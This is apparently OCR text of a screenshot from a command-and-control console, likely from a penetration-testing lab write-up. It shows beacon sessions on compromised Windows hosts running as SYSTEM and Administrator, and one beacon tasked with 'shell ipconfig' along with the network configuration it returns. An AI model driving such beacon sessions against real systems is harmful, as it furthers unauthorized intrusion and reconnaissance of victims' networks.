 Administrator *
STU1 @ 3380
SYSTEM *
STU1 @ 3120
SYSTEM *
STU1 @ 3308
SYSTEM *
OWA @ 2864
事件日志 X 监听器 X Beacon 169.254.129.186@3308 X Beacon 192.168.52.138@2864 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c11a:53af:3a90:33c3%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :